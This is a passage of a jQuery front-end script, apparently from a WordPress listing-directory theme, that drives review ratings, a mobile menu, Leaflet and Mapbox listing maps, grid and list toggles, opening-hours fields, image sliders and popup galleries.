            jQuery('.review.smily').removeClass('visible');
        }


        if (thsVal == 5) {
            jQuery('.review.cool').addClass('visible');
            jQuery('.rating-symbol:first-of-type').addClass('cool');
            jQuery('.rating-symbol:nth-of-type(2)').addClass('cool');
            jQuery('.rating-symbol:nth-of-type(3)').addClass('cool');
            jQuery('.rating-symbol:nth-of-type(4)').addClass('cool');
            jQuery('.rating-symbol:nth-of-type(5)').addClass('cool');
            jQuery('.rating-symbol').removeClass('angry');
            jQuery('.rating-symbol').removeClass('cry');
            jQuery('.rating-symbol').removeClass('sleeping');
            jQuery('.rating-symbol').removeClass('smily');
        } else {
            jQuery('.review.cool').removeClass('visible');
        }


        var CheckMultiRatingState = jQuery('#rewies_form').data('multi-rating');
        var ratingSumTotal = 0;
        if (CheckMultiRatingState == 1) {
            var activeRatingLength = jQuery('.lp-multi-rating-val').length;
            jQuery('.lp-multi-rating-val').each(function (index) {
                ratingSumTotal += Number(jQuery(this).val());
            })
            var activeRatingClass = Math.round(ratingSumTotal / activeRatingLength);

            jQuery('.lp-review-stars').removeClass(function (index, css) {
                return (css.match(/\bactive-rating-avg\S+/g) || []).join(' ');
            });
            jQuery('.lp-review-stars').addClass('active-rating-avg' + activeRatingClass);

            jQuery('.lp-review-stars i.fa:nth-child(' + Number(activeRatingClass + 1) + ')').removeClass('fa-star-o').addClass('fa-star');
            jQuery('.lp-review-stars i.fa:nth-child(' + Number(activeRatingClass + 1) + ')').prevAll('.fa-star-o').removeClass('fa-star-o').addClass('fa-star');
            jQuery('.lp-review-stars i.fa:nth-child(' + Number(activeRatingClass + 1) + ')').nextAll('.fa-star').removeClass('fa-star-o').addClass('fa-star-o');

        }
    });
});

var siteurl = jQuery('#page').data('site-url');
var sitelogo = jQuery('#page').data('sitelogo');
var $menu = jQuery("#menu");
if ($menu.length > 0) {
    $menu.css('visibility', 'visible');
    $menu.mmenu({
        "extensions": [
            "pagedim-black"
        ],
        "iconPanels": true,
        navbar: {
            title: ""
        },
        navbars: {
            height: 3,
            content: [
                '<a href="' + siteurl + '" class="userimage"><img class="icon icons8-Contacts" src="' + sitelogo + '" alt="user"></a>',
            ]
        }
    });
    jQuery('div#menu').removeClass('menu-height-0');
    var API = $menu.data("mmenu");
    jQuery(".lpl-button.md-trigger, .sign-login-wrap .md-trigger,.lpl-button.app-view-popup-style").click(function () {
        API.close();
    });
}

jQuery(document).on('click', '.footer-btn-right.map-view-btn, .v2-map-load .v2mapwrap, .listing-app-view-bar .right-icons a, .sidemap-fixed .sidemarpInside', function (e) {
    if (jQuery('#map').is('.mapSidebar')) {

        var defmaplat = jQuery('body').data('defaultmaplat');
        var defmaplong = jQuery('body').data('defaultmaplot');
        jQuery('.map-pop').empty();
        jQuery('.map-pop').html('<div class="mapSidebar" id="map"></div>');
        var map = null;
        $mtoken = jQuery('#page').data("mtoken");
        $mtype = jQuery('#page').data("mtype");
        $mapboxDesign = jQuery('#page').data("mstyle");

        if ($mtoken !== '' && $mtype === 'mapbox') {

            L.mapbox.accessToken = $mtoken;
            map = L.mapbox.map('map')
                .setView([defmaplat, defmaplong], 2);
            L.tileLayer('https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}', {
                maxZoom: 18,
                id: jQuery('#page').data("mstyle"),
                accessToken: jQuery('#page').data("mtoken")
            }).addTo(map);

            var markers = new L.MarkerClusterGroup();
            initializeMap(markers);
            map.fitBounds(markers.getBounds(), { padding: [50, 50] });
            jQuery(document).on('click', '.open-map-view', function () {
                L.Util.requestAnimFrame(map.invalidateSize, map, !1, map._container);
            });

        } else {

            var map = new L.Map('map', {
                minZoom: 3,
            }).setView(new L.LatLng(defmaplat, defmaplong), 6);
            if ($mtype == 'google') {
                L.tileLayer('http://{s}.google.com/vt/lyrs=m&x={x}&y={y}&z={z}', {
                    maxZoom: 6,
                    subdomains: ['mt0', 'mt1', 'mt2', 'mt3'],
                    noWrap: true,
                });
                var googleLayer = new L.Google('ROADMAP');
                map.addLayer(googleLayer);

            } else {
                L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png').addTo(map);
            }

            var markers = new L.MarkerClusterGroup();
            var resmarkers = initializeMap(markers);
            if (typeof resmarkers === 'undefined') {
            } else {
                map.fitBounds(markers.getBounds(), { padding: [50, 50] });
                map.scrollWheelZoom.enable();
                map.invalidateSize();
                map.dragging.enable();
                jQuery(document).on('click', '.open-map-view', function () {
                    L.Util.requestAnimFrame(map.invalidateSize, map, !1, map._container);
                });
            }


        }

        function initializeMap(markers) {

            if (jQuery('.lp-grid-box-contianer').length != 0) {
                markers.clearLayers();
                jQuery(".lp-grid-box-contianer").each(function (i) {

                    var LPtitle = jQuery(this).data("title");
                    var LPposturl = jQuery(this).data("posturl");
                    var LPlattitue = jQuery(this).data("lattitue");
                    var LPlongitute = jQuery(this).data("longitute");
                    var LPpostid = jQuery(this).data("postid");
                    var LPiconSrc = '';

                    if (jQuery('.v2-map-load').length == 1) {
                        if (jQuery('.v2-map-load').hasClass('v2_map_load_old')) {
                            var LPaddress = jQuery(this).find('.gaddress').text();
                            var LPimageSrc = jQuery(this).find('.lp-grid-box-thumb').find('img').attr('src');
                            if (typeof jQuery("body").data('deficon') !== 'undefined') {
                                // your code here
                                LPiconSrc = jQuery("body").data('deficon');
                            } else {
                                LPiconSrc = jQuery(this).find('.cat-icon').find('img').attr('src');
                            }
                        } else {
                            var LPaddress = jQuery(this).find('.lp-listing-location').find('a').text();
                            var LPimageSrc = jQuery(this).find('.lp-listing-top-thumb').find('img').attr('src');

                            if (typeof jQuery("body").data('deficon') !== 'undefined') {
                                // your code here
                                LPiconSrc = jQuery("body").data('deficon');
                            } else {
                                LPiconSrc = jQuery(this).find('.cat-icon').find('img').attr('src');
                            }
                        }
                    } else if (jQuery('.lp-compact-view-outer').length > 0) {
                        var LPaddress = jQuery(this).find('.lp_list_address').text();
                        var LPimageSrc = jQuery(this).find('.lp-listing-top-thumb').find('img').attr('src');
                        var LPiconSrc = jQuery(this).find('.cat-icon').find('img').attr('src');
                        if (typeof jQuery("body").data('deficon') !== 'undefined') {
                            LPiconSrc = jQuery("body").data('deficon');
                        }
                    } else {
                        var LPaddress = jQuery(this).find('.gaddress').text();
                        var LPimageSrc = jQuery(this).find('.listing-app-view-new-wrap').find('img').attr('src');
                        if (LPimageSrc === undefined) {
                            LPimageSrc = jQuery(this).data('feaimg');
                        }
                        if (LPimageSrc === undefined) {
                            if (jQuery('.lp-grid-box-thumb .show-img').length > 0) {
                                LPimageSrc = jQuery(this).find('.lp-grid-box-thumb .show-img img').attr('src');
                            } else {
                                LPimageSrc = jQuery(this).find('.lp-grid-box-thumb .show img').attr('src');
                            }
                        }
                        if (typeof jQuery("body").data('deficon') !== 'undefined') {
                            // your code here
                            LPiconSrc = jQuery("body").data('deficon');
                        } else {
                            LPiconSrc = jQuery(this).find('.cat-icon').find('img').attr('src');
                        }
                    }
                    if (LPlattitue != '' && LPlongitute != '') {

                        var LPimage = '';
                        if (LPimageSrc != '') {
                            LPimage = LPimageSrc;
                        }

                        var LPicon = '';
                        if (LPiconSrc != '') {
                            LPicon = LPiconSrc;
                        }

                        var markerLocation = new L.LatLng(LPlattitue, LPlongitute); // London

                        var CustomHtmlIcon = L.divIcon({
                            html: "<div class='lpmap-icon-shape pin card" + LPpostid + "'><div class='lpmap-icon-contianer'><img alt='image' src='" + LPicon + "' /></div></div>",
                        });

                        var marker = new L.Marker(markerLocation, { icon: CustomHtmlIcon }).bindPopup('<div class="map-post"><div class="map-post-thumb"><a target="_blank" href="' + LPposturl + '"><img alt="image" src="' + LPimage + '" ></a></div><div class="map-post-des"><div class="map-post-title"><h5><a target="_blank" href="' + LPposturl + '">' + LPtitle + '</a></h5></div><div class="map-post-address"><p><i class="fa fa-map-marker"></i> ' + LPaddress + '</p></div></div></div>').addTo(map);
                        markers.addLayer(marker);
                        map.addLayer(markers);

                    }

                });
                return true;
            }
        }

    }
});
jQuery(document).ready(function () {
    'use-strict';
    // Disable next button
    var checkdInput = jQuery('.checkboxx input.checked_class');
    checkdInput.on('change', function (event) {
        event.preventDefault();
        if (checkdInput.is(':checked')) {
            jQuery('a#lp-next').css('display', 'block');
            jQuery('a#lp-next').removeClass('hide');
            jQuery('span.show').removeClass('show');
            jQuery('.promotional-section > .lp-face.lp-pay-options.lp-dash-sec > span').addClass('hide');
        } else {
            jQuery('a#lp-next').addClass('hide');
            jQuery('.promotional-section > .lp-face.lp-pay-options.lp-dash-sec > span').addClass('show');
        }

    });

    var rdoInput = jQuery('.lp-method-wrap input.radio_checked');
    rdoInput.on('change', function (event) {
        event.preventDefault();
        if (rdoInput.is(':checked')) {
            jQuery('input.lp-next2.promotebtn').css('display', 'block');
            jQuery('input.lp-next2.promotebtn').removeClass('hide');
            jQuery('.promotional-section span.proceed-btn').removeClass('show');
            jQuery('.promotional-section span.proceed-btn').addClass('hide');
        } else {
            jQuery('input.lp-next2.promotebtn').addClass('hide');
            jQuery('.promotional-section span.proceed-btn').addClass('show');
        }


    });

    //Dashboard promotional script
    jQuery('.promotional-section a.lp-submit-btn').on('click', function (event) {
        event.preventDefault();
        jQuery(this).parent('.promotional-section').slideUp(500);
        jQuery(this).parent('.promotional-section').next('.lp-card > form#ads_promotion').slideDown(1000);
    });

    // Dashboard Left Panel Script

    var dash = jQuery('.dashboard-tabs.lp-main-tabs.text-center > ul > li.dropdown > a');

    var dashli = jQuery('.dashboard-tabs.lp-main-tabs.text-center > ul > li.dropdown');

    var dashul = jQuery('.dashboard-tabs.lp-main-tabs.text-center > ul > li.dropdown > ul');


    dash.on('click', function (event) {

        event.preventDefault();

        if (dashli.hasClass('opened')) {

            jQuery(dashli).removeClass('opened');

            jQuery(dashul).removeClass('opened');

            jQuery(this).parent('li').addClass('opened');

            jQuery(this).next('ul').addClass('opened');

        } else {

            //if(dashli.hasClass('dropdown'))

            jQuery(dashul).removeClass('opened');

            jQuery(dashli).removeClass('opened');

            jQuery(this).parent('li').addClass('opened');

            jQuery(this).next('ul').addClass('opened');


        }


    });


    // Review Script
    jQuery('h3#reply-title').on('click', function (event) {
        event.preventDefault();
        var thiss = jQuery(this);
        if (thiss.hasClass('active')) {
            jQuery(this).removeClass('active');
            jQuery(this).next('#rewies_form').slideUp();
            jQuery(this).next('#rewies_formm').slideUp();
        } else {
            jQuery(this).addClass('active');
            jQuery(this).next('#rewies_form').slideDown();
            jQuery(this).next('#rewies_formm').slideDown();
        }

        //jQuery(this).next('#rewies_form').toggleClass('open_review_form');
    });
    jQuery('#clicktoreview').on('click', function (event) {
        event.preventDefault();

        var thiss = jQuery('#reply-title');
        thiss.addClass('active');
        thiss.next('#rewies_form').slideDown();
        thiss.next('#rewies_formm').slideDown();
        jQuery('html, body').animate({
            scrollTop: jQuery('#reply-title').offset().top
        }, 2000);
    });

    jQuery('.leadformtrigger').on('click', function (e) {
        e.preventDefault();
        jQuery('.app-view-lead-form').slideToggle(500);

    });
    jQuery('.open-lead-form-app-view').on('click', function (e) {
        if (jQuery('.app-view-lead-form')[0]) {
            jQuery('.app-view-lead-form').slideToggle(500);
            jQuery('html, body').animate({
                scrollTop: jQuery('.leadformtrigger').offset().top
            }, 2000);
        }

    })

    jQuery('#rewies_form input[type=file]').change(function (e) {
        $in = jQuery(this);
        $in.prev().prev().text($in.val());

    });
    // listing layout
    //jQuery('.listing-simple').addClass('listing_list_view');
    jQuery('a.grid').on('click', function (event) {
        event.preventDefault();
        jQuery('a.list').removeClass('active');
        jQuery(this).addClass('active');
        jQuery('.listing-simple').removeClass('listing_list_view');

        if (jQuery('#list-grid-view-v2').length != 0 && jQuery('#list-grid-view-v2').hasClass('swtch-ll')) {
            jQuery('#list-grid-view-v2').attr('data-layout-class', 'grid');
        }

        if (jQuery('#content-grids').hasClass('v2-toggle')) {
            jQuery('.loop-switch-class').removeClass('col-md-12');
            jQuery('.loop-switch-class').addClass('col-md-6');
            jQuery('.lp-listings.active-view').removeClass('list-style');
            jQuery('.lp-listings.active-view').addClass('grid-style');
        } else {
            jQuery('.post-with-map-container').find('.lp-grid-box-contianer.card1.lp-grid-box-contianer1').removeClass('col-sm-12 list_view');
            jQuery('.post-with-map-container').find('.lp-grid-box-contianer.card1.lp-grid-box-contianer1').addClass('col-md-6 col-sm-12 grid_view2');

            // Listing Simple
            if (jQuery('#content-grids').hasClass('listing-with-header-filters-wrap')) {
                jQuery('.listing-simple').find('.lp-grid-box-contianer.card1.lp-grid-box-contianer1').removeClass('col-sm-12 list_view');
                jQuery('.listing-simple').find('.lp-grid-box-contianer.card1.lp-grid-box-contianer1').addClass('col-md-6 col-sm-12 grid_view2');
            } else {
                jQuery('.listing-simple').find('.lp-grid-box-contianer.card1.lp-grid-box-contianer1').removeClass('col-sm-12 list_view');
                jQuery('.listing-simple').find('.lp-grid-box-contianer.card1.lp-grid-box-contianer1').addClass('col-md-4 col-sm-12 grid_view2');
            }

            // Listing Sidebar
            jQuery('.listing-with-sidebar').find('.lp-grid-box-contianer.card1.lp-grid-box-contianer1').removeClass('col-sm-12 list_view');
            jQuery('.listing-with-sidebar').find('.lp-grid-box-contianer.card1.lp-grid-box-contianer1').addClass('col-md-6 col-sm-12 grid_view2');

        }

        // Listing with Map
    });
    jQuery('a.list').on('click', function (event) {
        event.preventDefault();
        jQuery('a.grid').removeClass('active');
        jQuery(this).addClass('active');
        jQuery('.listing-simple').addClass('listing_list_view');

        if (jQuery('#list-grid-view-v2').length != 0 && jQuery('#list-grid-view-v2').hasClass('swtch-ll')) {
            jQuery('#list-grid-view-v2').attr('data-layout-class', 'list');
        }

        if (jQuery('#content-grids').hasClass('v2-toggle')) {
            jQuery('.loop-switch-class').removeClass('col-md-6');
            jQuery('.loop-switch-class').addClass('col-md-12');
            jQuery('.lp-listings.active-view').addClass('list-style');
            jQuery('.lp-listings.active-view').removeClass('grid-style');
        } else {
            // Listing with Map
            jQuery('.post-with-map-container').find('.lp-grid-box-contianer.card1.lp-grid-box-contianer1').removeClass('col-md-6 col-sm-6 grid_view2');
            jQuery('.post-with-map-container').find('.lp-grid-box-contianer.card1.lp-grid-box-contianer1').addClass('col-sm-12 list_view');

            // Listing Simple
            if (jQuery('#content-grids').hasClass('listing-with-header-filters-wrap')) {
                jQuery('.listing-simple').find('.lp-grid-box-contianer.card1.lp-grid-box-contianer1').removeClass('col-md-6 col-sm-6 grid_view2');
                jQuery('.listing-simple').find('.lp-grid-box-contianer.card1.lp-grid-box-contianer1').addClass('col-sm-12 list_view');
            } else {
                jQuery('.listing-simple').find('.lp-grid-box-contianer.card1.lp-grid-box-contianer1').removeClass('col-md-4 col-sm-6 grid_view2');
                jQuery('.listing-simple').find('.lp-grid-box-contianer.card1.lp-grid-box-contianer1').addClass('col-sm-12 list_view');
            }

            jQuery('.listing-with-sidebar').find('.lp-grid-box-contianer.card1.lp-grid-box-contianer1').removeClass('col-md-6 col-sm-6 grid_view3');
            jQuery('.listing-with-sidebar').find('.lp-grid-box-contianer.card1.lp-grid-box-contianer1').addClass('col-sm-12 list_view');
        }

    });

    //============================================ Harry Code ==================================================//
    // Open Hours Script
    jQuery('a.show-all-timings').on('click', function (event) {
        event.preventDefault();
        jQuery(this).toggleClass('opened');
        jQuery(this).next('ul.hidding-timings').slideToggle(400);
    });

    // shebi Script
    jQuery(".detail-page2-tab-content .review-form h3").removeAttr("id");

    jQuery('.listing-app-view .listing-app-view-bar .pricy-form-group #lp-find-near-me-outer ul > li > a').click(function () {
        jQuery(this).toggleClass('margin-right-0 lp-remove-border');
    });


    var inputs = document.querySelectorAll('.inputfile');
    Array.prototype.forEach.call(inputs, function (input) {
        var label = input.nextElementSibling,
            labelVal = label.innerHTML;

        input.addEventListener('change', function (e) {
            var fileName = '';
            if (this.files && this.files.length > 1)
                fileName = (this.getAttribute('data-multiple-caption') || '').replace('{count}', this.files.length);
            else
                fileName = e.target.value.split('\\').pop();

            if (fileName)
                label.querySelector('span').innerHTML = fileName;
            else
                label.innerHTML = labelVal;
        });

        // Firefox bug fix
        input.addEventListener('focus', function () {
            input.classList.add('has-focus');
        });
        input.addEventListener('blur', function () {
            input.classList.remove('has-focus');
        });
    });

    /* from sheibi */

    if (jQuery('body').hasClass('home') || jQuery('body').hasClass('app-view-home')) {
        jQuery('.listing-app-view.home .map-view-list-container2,.listing-app-view.app-view-home .map-view-list-container2').slick({
            centerMode: false,
            centerPadding: '0px',
            infinite: true,
            accesibility: false,
            draggable: true,
            swipe: true,
            touchMove: false,
            autoplaySpeed: 1400,
            speed: 100,
            slidesToShow: 2,
            dots: true,
            arrows: false
        });

        jQuery('.listing-app-view.home .lp-location-slider,.listing-app-view.app-view-home .lp-location-slider').slick({
            centerMode: false,
            centerPadding: '0px',
            infinite: true,
            accesibility: false,
            draggable: true,
            swipe: true,
            touchMove: false,
            autoplaySpeed: 1400,
            speed: 100,
            slidesToShow: 3,
            dots: true,
            arrows: false
        });
    }
    if (jQuery('.listing-category-slider4').length > 0) {
        jQuery('.listing-category-slider4').slick({
            centerMode: false,
            centerPadding: '0px',
            infinite: true,
            accesibility: false,
            draggable: true,
            swipe: true,
            touchMove: false,
            autoplaySpeed: 1400,
            speed: 100,
            slidesToShow: 4,
            dots: false,
            arrows: true,
            responsive: [{
                breakpoint: 768,
                settings: {
                    arrows: false,
                    centerMode: false,
                    centerPadding: '0px',
                    slidesToShow: 4
                }
            },
            {
                breakpoint: 480,
                settings: {
                    arrows: false,
                    centerMode: false,
                    centerPadding: '0px',
                    slidesToShow: 1
                }
            }
            ]
        });
    }


    jQuery('#map-view-icon2').click(function () {
        jQuery("#search-filter-attr-filter").animate({ width: "toggle" }, 5);
    });

    jQuery('.listing-app-view .lp-search-toggle .user-menu').click(function (e) {

        jQuery(".lp-user-menu").toggleClass("main");

    });

    jQuery(document).mouseup(function (e) {
        var container = jQuery(".lp-user-menu");
        if (!container.is(e.target) && container.has(e.target).length === 0) {
            jQuery('.lp-user-menu').removeClass('main');
        }
    });
    jQuery('.lp-detail-page-template-3 #clicktoreview2').on('click', function (event) {
        event.preventDefault();
        jQuery(".single-tabber2 ul li").removeClass('active');
        jQuery(".detail-page2-tab-content .tab-content .tab-pane").removeClass('active');
        jQuery('.single-tabber2 ul .lpreviews').addClass('active');
        jQuery('.detail-page2-tab-content .tab-content .lpreviews').addClass('active');

        jQuery('html, body').animate({
            scrollTop: jQuery('#review-section').offset().top
        }, 200);


    });
    // end shoaib Script

    jQuery('[data-toggle="tooltip"]').tooltip();

    // Open review reply
    jQuery('a.see_more_btn').on('click', function (event) {
        event.preventDefault();
        var $this = jQuery(this);
        if ($this.hasClass('closedd')) {
            $this.removeClass('closedd');
            $this.addClass('openedd');
            jQuery(this).find('i').removeClass('fa-arrow-down');
            jQuery(this).find('i').addClass('fa-arrow-up');

        } else {
            $this.removeClass('openedd');
            $this.addClass('closedd');
            jQuery(this).find('i').removeClass('fa-arrow-up');
            jQuery(this).find('i').addClass('fa-arrow-down');

        }
        jQuery(this).next('.review-content').slideToggle(200);
    });


    jQuery('a.open-reply').on('click', function (event) {
        event.preventDefault();
        var $this = jQuery(this);
        if ($this.hasClass('closeddd')) {
            $this.removeClass('closeddd');
            $this.addClass('openeddd');
            jQuery(this).find('i').removeClass('fa-arrow-down');
            jQuery(this).find('i').addClass('fa-arrow-up');

        } else {
            $this.removeClass('openeddd');
            $this.addClass('closeddd');
            jQuery(this).find('i').removeClass('fa-arrow-up');
            jQuery(this).find('i').addClass('fa-arrow-down');

        }
        jQuery(this).next('.post_response').slideToggle(200);
    });


    jQuery(document).ready(function () {
        jQuery('select.hours-start2').prop("disabled", true);
        jQuery('select.hours-end2').prop("disabled", true);
        jQuery(".lp-check-doubletime .enable2ndday").change(function () {
            if (this.checked) {
                jQuery('select.hours-start2').prop("disabled", false);
                jQuery('select.hours-end2').prop("disabled", false);
                jQuery('.hours-select.lp-slot2-time').slideToggle(300);
            } else {
                jQuery('select.hours-start2').prop("disabled", true);
                jQuery('select.hours-end2').prop("disabled", true);
                jQuery('.hours-select.lp-slot2-time').slideToggle(300);
            }
        });
    });


    // Remove Hours Script

    jQuery(document).on('click', 'a.remove-hours', function (event) {
        event.preventDefault();
        jQuery(this).parent('.hours').remove();
    });
    // Toggle Script for Currency area
    jQuery('a.toggle-currencey-area').on('click', function (event) {
        event.preventDefault();
        jQuery(this).next('.currency-area').slideToggle(400);
        jQuery(this).toggleClass('active');
    });
    // Magnific Popup
    jQuery('.review-img-slider').magnificPopup({
        delegate: 'a',
        type: 'image',
        tLoading: 'Loading image #%curr%...',
        mainClass: 'mfp-img-mobile',
        gallery: {
            enabled: true,
            navigateByImgClick: true,
            preload: [0, 1] // Will preload 0 - before current, and 1 after the current image
        },
        image: {
            tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
            titleSrc: function (item) {
                return item.el.attr('title') + '<small>by Listingpro team</small>';
            }
        }


    });

    jQuery(document).ready(function () {
        jQuery(".fulldayopen").change(function () {
            if (this.checked) {
                jQuery('select.hours-start').prop("disabled", true);
                jQuery('select.hours-end').prop("disabled", true);
                jQuery('select.hours-start2').prop("disabled", true);
                jQuery('select.hours-end2').prop("disabled", true);
            } else {
                jQuery('select.hours-start').prop("disabled", false);
                jQuery('select.hours-end').prop("disabled", false);
                jQuery('select.hours-start2').prop("disabled", false);
                jQuery('select.hours-end2').prop("disabled", false);
            }
        });
    });

    jQuery(document).ready(function () {
        jQuery(".add-more").click(function () {
            jQuery("#lp_feature_panel").slideToggle("slow");
        });


    });
    var hdrHeight = jQuery('header.header-normal').outerHeight();

    jQuery('.top-section .absolute').css('top', hdrHeight);


    if (jQuery('body').is('.single-listing')) {
        if (jQuery(window).width() >= 768) {
            // Listing Detail Gallery
            jQuery("a[rel^='prettyPhoto']").prettyPhoto({
                animation_speed: 'fast',
                theme: 'dark_rounded',
                slideshow: 7000,
                autoplay_slideshow: true,
                social_tools: '',
                deeplinking: false,
                show_title: false,
            });
        } else {
            jQuery("a[rel^='prettyPhoto']").prettyPhoto({
                animation_speed: 'fast',
                theme: 'dark_rounded',
                slideshow: 7000,
                autoplay_slideshow: true,
                social_tools: '',
                deeplinking: false,
                show_title: false,
            });
        }
    }


    jQuery('a.onlineform').on('click', function (event) {
        event.preventDefault();
        jQuery(this).next('.booking-form').slideToggle(400);
        jQuery(this).toggleClass('active');
    });

    jQuery('.listing-second-view .ask-question-area > a.ask_question_popup').on('click', function (event) {
        event.preventDefault();
        jQuery(this).next('.faq-form').slideToggle(400);
    });

    if (jQuery('body').is('.single-listing')) {
        var sliderstyle = jQuery('body').data('sliderstyle');

        if (sliderstyle == "style1") {
            var images = jQuery(".listing-slide").data('images-num');
            var center_mode = true;
            if (images > 5) {
                images = 5;
                center_mode = true;
            } else {
                center_mode = false;
            }
            // Listing Detail Slider
            jQuery('.listing-slide').slick({
                centerPadding: '10px',
                slidesToShow: images,
                autoplay: true,
                draggable: false,
                autoplaySpeed: 5000,
                centerMode: center_mode,
                focusOnSelect: true,
                arrows: true,
                responsive: [{
                    breakpoint: 768,
                    settings: {
                        arrows: false,
                        centerMode: false,
                        centerPadding: '0px',
                        slidesToShow: 5
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        arrows: true,
                        centerMode: false,
                        centerPadding: '0px',
                        slidesToShow: 1
                    }
                }
                ]
            });
        } else if (sliderstyle == "style2") {

            var images = jQuery(".listing-slide").data('images-num');
            //alert(images);
            var center_mode = true;
            var variable = true;
            if (images > 3) {
                center_mode = false;
            } else if (images = 3) {
                //jQuery('.listing-slide img').css('height','auto');
                jQuery('.single-page-slider-container').addClass('three-imgs');
                variable = false;
            } else if (images = 2) {
                jQuery('.single-page-slider-container').addClass('new-cls');
            } else if (images = 1) {
                jQuery('.single-page-slider-container').addClass('one-img');
            } else {
                center_mode = false;
                variable = false;
            }

            // Listing Detail Slider
            jQuery('.listing-slide').slick({
                slidesToShow: 2,
                autoplay: true,
                draggable: false,
                autoplaySpeed: 5000,
                centerMode: true,
                focusOnSelect: true,
                variableWidth: variable,
                adaptiveHeight: true,
                responsive: [{
                    breakpoint: 768,
                    settings: {
                        arrows: true,
                        centerMode: false,
                        centerPadding: '0px',
                        //slidesToShow: 5
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        arrows: true,
                        centerMode: false,
                        centerPadding: '0px',
                        slidesToShow: 1
                    }
                }
                ]
            });

        } else if (sliderstyle == "style3") {

            var images = jQuery(".listing-slide").data('images-num');
            var slidestoshow = 2;
            if (images == 1) {
                jQuery('.listing-slide img').css('width', '100%');
                slidestoshow = 1;
            } else if (images == 2) {
                slidestoshow = 2;
            } else if (images == 3) {
                slidestoshow = 2;
            } else if (images == 4) {
                slidestoshow = 3;
            } else if (images == 6) {
                slidestoshow = 4;
            } else if (images == 8) {
                slidestoshow = 6;
            } else if (images == 10) {
                slidestoshow = 8;
            } else if (images >= 12) {
                slidestoshow = 10;
            }

            // Listing Detail Slider
            jQuery('.listing-slide').slick({
                slidesToShow: 2,
                autoplay: true,
                draggable: false,
                autoplaySpeed: 5000,
                centerMode: true,
                focusOnSelect: true,
                variableWidth: true,
                adaptiveHeight: true,
                responsive: [{
                    breakpoint: 9999,
                    settings: {
                        slidesToShow: slidestoshow,
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        arrows: true,
                        centerMode: false,
                        centerPadding: '0px',
                        //slidesToShow: 5
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        arrows: true,
                        centerMode: false,
                        centerPadding: '0px',
                        slidesToShow: 1
                    }
                }
                ]
            });
        }
    }

    // Listing Detail Slider
    if (jQuery('.listing-slide2').length != 0) {
        jQuery('.listing-slide2').slick({
            slidesToShow: 1,
            autoplay: false,
            draggable: false,
            autoplaySpeed: 5000,
            centerMode: true,
            centerPadding: '0px',
            focusOnSelect: true,
            variableWidth: variable,
            adaptiveHeight: true,
            responsive: [{
                breakpoint: 768,
                settings: {
                    arrows: true,
                    centerMode: false,
                    centerPadding: '0px',
                    //slidesToShow: 5
                }
            },
            {
                breakpoint: 480,
                settings: {
                    arrows: false,
                    centerMode: false,
                    centerPadding: '0px',
                    slidesToShow: 1
                }
            }
            ]
        })
    }

    jQuery(".select2").select2();

    if (jQuery('body').is('.single-listing')) {
        jQuery('.review-img-slider').slick({
            infinite: true,
            slidesToShow: 3,
            slidesToScroll: 1,
            autoplay: false,
            autoplaySpeed: 5000,
            arrows: true,
            dots: false,
            responsive: [{
                breakpoint: 790,
                settings: {
                    arrows: false,
                    centerMode: true,
                    centerPadding: '40px',
                    slidesToShow: 2
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1
                }
            }
            ]
        });
        /* end  by haroon */
		
		/* code for tab style two of single list */
		if( jQuery('.single-inner-container .single-tabber2 ul .lpreviews').length > 0 ){
			jQuery(document).on( 'click' , '.single-inner-container .single-tabber2 ul .lpreviews' , function (){
				if ( jQuery('.review-img-slider').hasClass('slick-initialized')){
					jQuery( '.review-img-slider' ).slick('unslick');
					jQuery('.review-img-slider').slick({
					infinite: true,
					slidesToShow: 3,
					slidesToScroll: 1,
					autoplay: false,
					autoplaySpeed: 5000,
					arrows: true,
					dots: false,
					responsive: [{
						breakpoint: 790,
						settings: {
							arrows: false,
							centerMode: true,
							centerPadding: '40px',
							slidesToShow: 2
						}
					},
					{
						breakpoint: 480,
						settings: {
							slidesToShow: 1
						}
					}
					]
				});
				}
				
			});
		}

        jQuery('.post-slide').slick({
            infinite: true,
            slidesToShow: 2,
            slidesToScroll: 1,
            arrows: false,
            dots: true,
            responsive: [{
                breakpoint: 2,
                settings: {
                    arrows: false,
                    centerMode: true,
                    centerPadding: '40px',
                    slidesToShow: 3
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1
                }
            }
            ]
        });

        //Slick One Per Slide Testimonials
        jQuery('.testimonial-slider').slick({
            dots: true,
            infinite: true,
            autoplay: true,
            autoplaySpeed: 1000,
            speed: 1000,
            arrows: false,
            slidesToShow: 1
        });
    }
    // Accordion
    var icons = {
        header: "fa fa-plus",
        activeHeader: "fa fa-minus"
    };
    jQuery("#accordion").accordion({
        icons: icons,
        heightStyle: "content",
    });
    jQuery("#toggle").button().on('click', function () {
        if (jQuery("#accordion").accordion("option", "icons")) {
            jQuery("#accordion").accordion("option", "icons", null);
        } else {
            jQuery("#accordion").accordion("option", "icons", icons);
        }
    });
    // Popup Gallery
    jQuery('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
        disableOn: 319,
        type: 'iframe',
        iframe: {
            markup: '<div class="mfp-iframe-scaler">' +
                '<div class="mfp-close"></div>' +
                '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' +
                '</div>',
            patterns: {
                youtube: {
                    index: 'youtube.com/',
                    id: 'v=',
                    src: '//www.youtube.com/embed/%id%?rel=0&autoplay=1'
                }
            },
            srcAction: 'iframe_src',
        },
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,
        fixedContentPos: false
    });

    jQuery('.popup-gallery').magnificPopup({
        delegate: '.image-popup',
        type: 'image',
        tLoading: 'Loading image #%curr%...',
        mainClass: 'mfp-img-mobile',
        gallery: {
            enabled: true,
            navigateByImgClick: true,
            preload: [0, 1] // Will preload 0 - before current, and 1 after the current image
        }
    });
    //Boostrap Rating
    //http://dreyescat.github.io/bootstrap-rating/
    jQuery('input.check').on('change', function () {
        alert('Rating: ' + jQuery(this).val());
    });
    if (jQuery('body').is('.single-listing')) {
        jQuery('#programmatically-set').on('click', function () {
            jQuery('#programmatically-rating').rating('rate', jQuery('#programmatically-value').val());
        });
        jQuery('#programmatically-get').on('click', function () {
            alert(jQuery('#programmatically-rating').rating('rate'));
        });

